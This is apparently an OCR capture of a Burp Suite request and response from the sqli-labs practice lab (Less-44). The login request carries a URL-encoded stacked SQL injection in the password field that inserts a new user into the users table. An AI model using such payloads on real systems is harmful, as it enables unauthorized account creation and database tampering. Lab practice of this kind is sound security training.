 请求
Pretty 原始 \n Actions
1 POST /lianxi/sqli-labs/Less-44/login.php HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.20.13
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-44/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=7b96h0nsbnotjo1j40o0ql5k32
14 Connection: close
15
16 login_user=admin&login_password=
%31%27%3b%69%6e%73%65%72%74%20%69%6e%74%6f%20%75%73%65%72%73%28%69%64%2c%75
%73%65%72%6e%61%6d%65%2c%70%61%73%73%77%6f%72%64%29%20%76%61%6c%75%65%73%20
%28%27%31%34%36%27%2c%27%6c%65%73%73%34%34%27%2c%27%68%65%6c%6c%6f%32%27%29
%23&mysubmit=Login
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 05:58:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 399
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 </head>
15 <body bgcolor="#000000">
16 <font size="3" color="#FFFF00">
17 <div align="right">
18 <a style="font-size:.8em;color:#FFFF00" href='index.php'><img src=".
</br>
HOME</a>
19 </div>
20
21 <tr>
<td colspan="2" style="text-align:center;">
<br/>
<p style="color:#FF0000;">
22 <center>
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
27
28
29
30
31
32 </body>
33 </html>
34